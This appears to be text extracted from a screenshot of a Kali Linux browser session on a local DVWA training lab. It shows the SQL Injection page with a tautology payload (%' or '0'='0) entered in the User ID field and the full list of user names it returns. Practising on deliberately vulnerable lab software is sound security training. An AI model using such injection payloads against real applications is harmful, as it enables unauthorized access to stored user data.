 Vuln...
[/va...
kali...
apa...
11:16 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Click to start dragging "Vulnerability: SQL Injection :: Damn Vulnerable Web Application
(DVWA) v1.10 *Development* - Mozilla Firefox"
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith